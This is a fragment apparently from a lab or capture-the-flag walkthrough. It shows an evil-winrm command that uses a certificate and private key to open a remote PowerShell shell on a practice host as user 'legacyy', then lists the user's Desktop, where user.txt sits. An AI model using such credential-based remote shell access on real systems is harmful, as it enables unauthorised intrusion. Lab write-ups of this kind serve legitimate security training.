 # evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackp
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/5/2025 12:34 PM AdmPwd.PS
-ar--- 7/5/2025 11:43 AM 34 user.txt